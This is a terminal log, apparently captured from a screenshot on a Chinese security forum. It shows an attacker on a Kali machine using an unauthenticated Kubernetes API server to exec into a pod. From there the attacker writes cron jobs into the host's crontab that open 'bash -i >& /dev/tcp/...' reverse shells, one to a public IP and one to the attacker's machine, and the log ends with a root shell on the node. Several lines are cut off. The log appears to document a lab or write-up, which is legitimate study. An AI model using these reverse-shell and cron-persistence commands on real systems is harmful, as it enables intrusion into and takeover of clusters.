 ┌──(root㉿kali)-[/home/kali/Desktop/K8S]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.108.131  netmask 255.255.255.0  broadcast 192
        inet6 fe80::20c:29ff:fe5c:5681  prefixlen 64  scopeid 0×20
        ether 00:0c:29:5c:56:81  txqueuelen 1000  (Ethernet)
        RX packets 399  bytes 71710 (70.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 529  bytes 44789 (43.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
        device interrupt 19  base 0×2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1364  bytes 110400 (107.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1364  bytes 110400 (107.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions
┌──(root㉿kali)-[/home/kali/Desktop/K8S]
└─# kubectl -s 192.168.108.100:8080 --namespace=default exec -it
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in
root@test:/# echo -e "* * * * * root bash -i >& /dev/tcp/192.168.1
root@test:/# cat /mnt/etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
"the quieter you
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
* * * * * root bash -i >& /dev/tcp/39.106.145.5/9999 0>&1
* * * * * root bash -i >& /dev/tcp/192.168.108.131/9999 0>&1
root@test:/# ifconfig
bash: ifconfig: command not found
root@test:/# bash -i >& /dev/tcp/192.168.108.131/9999 0>&1
E1120 23:01:31.831148   99730 memcache.go:265] couldn't get current server API group l
fused
E1120 23:01:31.832761   99730 memcache.go:265] couldn't get current server API group l
fused
The connection to the server localhost:8080 was refused - did you specify the right ho
[root@node01 ~]# ifconfig
ifconfig
cni0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1450
        ether 3e:2f:6b:20:34:5e  txqueuelen 1000  (Ethernet)
        RX packets 29  bytes 2928 (2.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 72  bytes 9420 (9.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:c9:7c:29:20  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.108.101  netmask 255.255.255.0  broadcast 192.168.108.255
        inet6 fe80::3bcc:52de:7721:8cb6  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:73:ef:88  txqueuelen 1000  (Ethernet)
        RX packets 1106364  bytes 985370364 (939.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 577771  bytes 38027172 (36.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 5685  bytes 423848 (413.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5685  bytes 423848 (413.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethd51d6313: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1450
        inet6 fe80::5877:82ff:fe74:fa92  prefixlen 64  scopeid 0×20<link>
        ether 5a:77:82:74:fa:92  txqueuelen 0  (Ethernet)
        RX packets 1  bytes 42 (42.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 17  bytes 2588 (2.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
You have new mail in /var/mail/root
[root@node01 ~]# ^X@sS
先知社区